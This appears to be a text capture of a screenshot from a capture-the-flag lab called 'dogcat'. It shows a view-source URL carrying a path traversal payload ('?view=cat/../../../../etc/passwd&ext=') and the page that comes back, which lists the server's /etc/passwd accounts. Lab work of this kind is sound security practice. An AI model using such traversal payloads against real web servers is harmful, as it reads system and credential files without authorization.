 view-source:http://10.10.69.53/?view=cat/../../../../etc/passwd&ext=
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Co
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
35 </div>
36 </body>
37
38 </html>
39